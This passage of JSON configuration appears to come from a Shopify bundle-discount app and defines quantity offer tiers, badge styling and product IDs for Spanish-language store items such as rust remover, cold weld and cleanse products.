163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#ff0000","borderRadius":6,"backgroundColor":"#fff0ea"},"productIds":["gid://shopify/Product/8376092557504","gid://shopify/Product/8086072950976"]},{"id":45947,"enabled":true,"offers":[{"id":"670153d006f53c0bada1e4a2","badge":null,"title":"Pack de 3 uds","discount":{"type":"percentage","value":0},"quantity":1,"preselected":false},{"id":"670153d02b0d5285dc4e2c54","badge":"más vendido","title":"Pack de 6 uds","discount":{"type":"percentage","value":"28"},"quantity":2,"preselected":false},{"id":"670153d06e2a94893b5ea3e2","badge":"Pack ahorrador","title":"Pack de 9 uds","discount":{"type":"percentage","value":"35"},"quantity":3,"preselected":false}],"design":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"embedded":false,"badgeColor":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","useComparePrice":false},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#ff0000","borderRadius":6,"backgroundColor":"#fff0ea"},"productIds":["gid://shopify/Product/8091317436608"]},{"id":46153,"enabled":true,"offers":[{"id":"670387efc88c10f0c560053b","badge":null,"title":"1 beewax","discount":{"type":"percentage","value":0},"quantity":1,"preselected":false},{"id":"670387ef82b591c5d0fdf512","badge":"Más vendido","title":"2 beewax","discount":{"type":"percentage","value":"25"},"quantity":2,"preselected":true},{"id":"670387ef5a3eb4584883fdd3","badge":"Pack económico","title":"3 beewax","discount":{"type":"percentage","value":"35"},"quantity":3,"preselected":false}],"design":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"embedded":false,"badgeColor":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","useComparePrice":true},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#ff0000","borderRadius":6,"backgroundColor":"#fff0ea"},"productIds":["gid://shopify/Product/8092032794816"]},{"id":47685,"enabled":true,"offers":[{"id":"67128eedbe6d6474528e88cb","badge":null,"title":"2 removedor de oxido","discount":{"type":"percentage","value":0},"quantity":2,"preselected":true},{"id":"67128eedb8ec5b09d556414e","badge":"Más vendido","title":"4 removedor de oxido","discount":{"type":"percentage","value":20},"quantity":4,"preselected":false},{"id":"67128eeda034ea1786757743","badge":"Pack económico","title":"6 removedor de oxido","discount":{"type":"percentage","value":30},"quantity":6,"preselected":false}],"design":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"embedded":false,"template":"template_1","hideImage":false,"badgeColor":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","useComparePrice":false},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#ff0000","borderRadius":6,"backgroundColor":"#fff0ea"},"productIds":["gid://shopify/Product/8097141227712"]},{"id":54607,"enabled":true,"offers":[{"id":"67128eedbe6d6474528e88cb","badge":null,"title":"1 soldadura en frio","discount":{"type":"percentage","value":0},"quantity":1,"preselected":true},{"id":"67128eedb8ec5b09d556414e","badge":"Más vendido","title":"2  soldadura en frio","discount":{"type":"percentage","value":20},"quantity":2,"preselected":false},{"id":"67128eeda034ea1786757743","badge":"Pack económico","title":"3  soldadura en frio","discount":{"type":"percentage","value":30},"quantity":3,"preselected":false}],"design":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"embedded":false,"template":"template_1","hideImage":false,"badgeColor":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","useComparePrice":false},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#ff0000","borderRadius":6,"backgroundColor":"#fff0ea"},"productIds":["gid://shopify/Product/8095750029504"]},{"id":56835,"enabled":true,"offers":[{"id":"67128eedbe6d6474528e88cb","badge":null,"title":"1 soldadura en frio","discount":{"type":"percentage","value":0},"quantity":1,"preselected":true},{"id":"67128eedb8ec5b09d556414e","badge":"Más vendido","title":"2  soldadura en frio","discount":{"type":"percentage","value":20},"quantity":2,"preselected":false},{"id":"67128eeda034ea1786757743","badge":"Pack económico","title":"3  soldadura en frio","discount":{"type":"percentage","value":30},"quantity":3,"preselected":false}],"design":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"embedded":false,"template":"template_1","hideImage":false,"badgeColor":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","useComparePrice":true},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#ff0000","borderRadius":6,"backgroundColor":"#fff0ea"},"productIds":["gid://shopify/Product/8139764760768"]},{"id":58485,"enabled":true,"offers":[{"id":"67128eedbe6d6474528e88cb","badge":null,"title":"1 feromona golden lure","discount":{"type":"percentage","value":0},"quantity":1,"preselected":true},{"id":"67128eedb8ec5b09d556414e","badge":"Más vendido","title":"2  feromonas golden lure","discount":{"type":"fixed","value":"138"},"quantity":2,"preselected":false},{"id":"67128eeda034ea1786757743","badge":"Pack económico","title":"3  feromonas golden lure","discount":{"type":"percentage","value":"40"},"quantity":3,"preselected":false}],"design":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"embedded":false,"template":"template_1","hideImage":false,"badgeColor":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","useComparePrice":true},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#ff0000","borderRadius":6,"backgroundColor":"#fff0ea"},"productIds":["gid://shopify/Product/8107285151936"]},{"id":64502,"enabled":true,"offers":[{"id":"67128eedbe6d6474528e88cb","badge":null,"title":"1 soldadura en frio","discount":{"type":"percentage","value":0},"quantity":1,"preselected":true},{"id":"67128eedb8ec5b09d556414e","badge":"Más vendido","title":"2  soldadura en frio","discount":{"type":"percentage","value":20},"quantity":2,"preselected":false},{"id":"67128eeda034ea1786757743","badge":"Pack económico","title":"3  soldadura en frio","discount":{"type":"percentage","value":30},"quantity":3,"preselected":false}],"design":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"embedded":false,"template":"template_1","hideImage":false,"badgeColor":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","useComparePrice":false},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#ff0000","borderRadius":6,"backgroundColor":"#fff0ea"},"productIds":["gid://shopify/Product/8168572846272"]},{"id":65382,"enabled":true,"offers":[{"id":"66bc32055b236325dfaf1f08","badge":null,"image":null,"title":"1 chano saca grasa","discount":{"type":"percentage","value":0},"quantity":1,"preselected":false},{"id":"66bc3205b207f126163704e4","badge":"Más vendido","image":null,"title":"2 chanos saca grasa","discount":{"type":"percentage","value":"25"},"quantity":2,"preselected":true},{"id":"66bc32051d1d7f048d24df24","badge":"Pack economico","image":null,"title":"chanos saca grasa3","discount":{"type":"percentage","value":"35"},"quantity":3,"preselected":false}],"design":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"embedded":false,"template":"template_1","badgeColor":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","useComparePrice":true},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#ff0000","borderRadius":6,"backgroundColor":"#fff0ea"},"productIds":["gid://shopify/Product/8170332455104"]},{"id":65393,"enabled":true,"offers":[{"id":"67128eedbe6d6474528e88cb","badge":null,"title":"1 Anti ojeras","discount":{"type":"percentage","value":0},"quantity":1,"preselected":true},{"id":"67128eedb8ec5b09d556414e","badge":"Más vendido","title":"2  Anti ojeras","discount":{"type":"percentage","value":"15"},"quantity":2,"preselected":false},{"id":"67128eeda034ea1786757743","badge":"Pack económico","title":"3  Anti ojeras","discount":{"type":"percentage","value":"25"},"quantity":3,"preselected":false}],"design":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"embedded":false,"template":"template_1","hideImage":false,"badgeColor":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","useComparePrice":true},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#ff0000","borderRadius":6,"backgroundColor":"#fff0ea"},"productIds":["gid://shopify/Product/8171082088640"]},{"id":88035,"enabled":true,"offers":[{"id":"67128eedbe6d6474528e88cb","badge":null,"title":"1 Medinail para hongo","discount":{"type":"percentage","value":0},"quantity":1,"preselected":true},{"id":"67128eedb8ec5b09d556414e","badge":"Más vendido","title":"2  Medinail para hongo","discount":{"type":"percentage","value":"20"},"quantity":2,"preselected":false},{"id":"67128eeda034ea1786757743","badge":"Pack económico","title":"3  Medinail para hongo","discount":{"type":"percentage","value":"30"},"quantity":3,"preselected":false}],"design":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"embedded":false,"template":"template_1","hideImage":false,"badgeColor":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","useComparePrice":true},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#ff0000","borderRadius":6,"backgroundColor":"#fff0ea"},"productIds":["gid://shopify/Product/8260161962176"]},{"id":88049,"enabled":true,"offers":[{"id":"67128eedbe6d6474528e88cb","badge":null,"title":"1 Wart remover","discount":{"type":"percentage","value":0},"quantity":1,"preselected":true},{"id":"67128eedb8ec5b09d556414e","badge":"Más vendido","title":"2  Wart remover","discount":{"type":"percentage","value":"20"},"quantity":2,"preselected":false},{"id":"67128eeda034ea1786757743","badge":"Pack económico","title":"3  Wart remover","discount":{"type":"percentage","value":"30"},"quantity":3,"preselected":false}],"design":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"embedded":false,"template":"template_1","hideImage":false,"badgeColor":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","useComparePrice":true},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#ff0000","borderRadius":6,"backgroundColor":"#fff0ea"},"productIds":["gid://shopify/Product/8260167336128"]},{"id":97545,"enabled":true,"offers":[{"id":"67128eedbe6d6474528e88cb","badge":null,"title":"1 Candida cleanse","discount":{"type":"percentage","value":0},"quantity":1,"preselected":true},{"id":"67128eedb8ec5b09d556414e","badge":"Más vendido","title":"2  Candida cleanses","discount":{"type":"percentage","value":"25"},"quantity":2,"preselected":false},{"id":"67128eeda034ea1786757743","badge":"Pack económico","title":"3  Candida cleanse","discount":{"type":"percentage","value":"35"},"quantity":3,"preselected":false}],"design":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"embedded":false,"template":"template_1","hideImage":false,"badgeColor":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","useComparePrice":true},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#ff0000","borderRadius":6,"backgroundColor":"#fff0ea"},"productIds":["gid://shopify/Product/8289391182016"]},{"id":111868,"enabled":true,"offers":[{"id":"67128eedbe6d6474528e88cb","badge":null,"title":"1 funda para volante","discount":{"type":"percentage","value":0},"quantity":1,"preselected":true},{"id":"67128eedb8ec5b09d556414e","badge":"Más vendido","title":"2  fundas para volante","discount":{"type":"percentage","value":"25"},"quantity":2,"preselected":false},{"id":"67128eeda034ea1786757743","badge":"Pack económico","title":"3 funda para volante","discount":{"type":"percentage","value":"35"},"quantity":3,"preselected":false}],"design":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"embedded":false,"template":"template_1","hideImage":false,"placement":["form"],"badgeColor":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","useComparePrice":true},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#ff0000","borderRadius":6,"backgroundColor":"#fff0ea"},"productIds":["gid://shopify/Product/7467767300288"]},{"id":121334,"enabled":true,"offers":[{"id":"67128eedbe6d6474528e88cb","badge":null,"title":"1 migrastil","discount":{"type":"percentage","value":0},"quantity":1,"preselected":true},{"id":"67128eedb8ec5b09d556414e","badge":"Más vendido","title":"2 migrastil","discount":{"type":"percentage","value":"25"},"quantity":2,"preselected":false},{"id":"67128eeda034ea1786757743","badge":"Pack económico","title":"3 migrastil","discount":{"type":"percentage","value":"35"},"quantity":3,"preselected":false}],"design":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"embedded":false,"template":"template_1","hideImage":false,"placement":["form"],"badgeColor":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","useComparePrice":true},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#ff0000","borderRadius":6,"backgroundColor":"#fff0ea"},"productIds":["gid://shopify/Product/8357819809984"]},{"id":128062,"enabled":true,"offers":[{"id":"67128eedbe6d6474528e88cb","badge":null,"title":"1 mamaoso","discount":{"type":"percentage","value":0},"quantity":1,"preselected":true},{"id":"67128eedb8ec5b09d556414e","badge":"Más vendido","title":"2 mamaoso","discount":{"type":"percentage","value":"25"},"quantity":2,"preselected":false},{"id":"67128eeda034ea1786757743","badge":"Pack económico","title":"3 mamaoso","discount":{"type":"percentage","value":"35"},"quantity":3,"preselected":false}],"design":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"embedded":false,"template":"template_1","hideImage":false,"placement":["form"],"badgeColor":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","useComparePrice":true},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#ff0000","borderRadius":6,"backgroundColor":"#fff0ea"},"productIds":["gid://shopify/Product/8403192905920"]},{"id":128725,"enabled":true,"offers":[{"id":"67128eedbe6d6474528e88cb","badge":null,"title":"1 Eternis","discount":{"type":"percentage","value":0},"quantity":1,"preselected":true},{"id":"67128eedb8ec5b09d556414e","badge":"Más vendido","title":"2 Eternis","discount":{"type":"percentage","value":"25"},"quantity":2,"preselected":false},{"id":"67128eeda034ea1786757743","badge":"Pack económico","title":"3 Eternis","discount":{"type":"percentage","value":"35"},"quantity":3,"preselected":false}],"design":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"embedded":false,"template":"template_1","hideImage":false,"placement":["form"],"badgeColor":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","useComparePrice":true},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#ff0000","borderRadius":6,"backgroundColor":"#fff0ea"},"productIds":["gid://shopify/Product/8404689944768"]},{"id":128943,"enabled":true,"offers":[{"id":"67128eedbe6d6474528e88cb","badge":null,"title":"1 Mamaoso","discount":{"type":"percentage","value":0},"quantity":1,"preselected":true},{"id":"67128eedb8ec5b09d556414e","badge":"Más vendido","title":"2 Mamaoso","discount":{"type":"percentage","value":"25"},"quantity":2,"preselected":false},{"id":"67128eeda034ea1786757743","badge":"Pack económico","title":"3 Mamaoso","discount":{"type":"percentage","value":"35"},"quantity":3,"preselected":false}],"design":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"embedded":false,"template":"template_1","hideImage":false,"placement":["form"],"badgeColor":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","useComparePrice":true},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#ff0000","borderRadius":6,"backgroundColor":"#fff0ea"},"productIds":["gid://shopify/Product/8403192905920"]},{"id":139181,"enabled":true,"offers":[{"id":"67128eedbe6d6474528e88cb","badge":null,"title":"1 liver cleanse","discount":{"type":"percentage","value":0},"quantity":1,"preselected":true},{"id":"67128eedb8ec5b09d556414e","badge":"Más vendido","title":"2 liver cleanse","discount":{"type":"percentage","value":"25"},"quantity":2,"preselected":false},{"id":"67128eeda034ea1786757743","badge":"Pack económico","title":"3 liver cleanse","discount":{"type":"percentage","value":"35"},"quantity":3,"preselected":false}],"design":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"embedded":false,"template":"template_1","hideImage":false,"placement":["form"],"badgeColor":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","useComparePrice":true},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 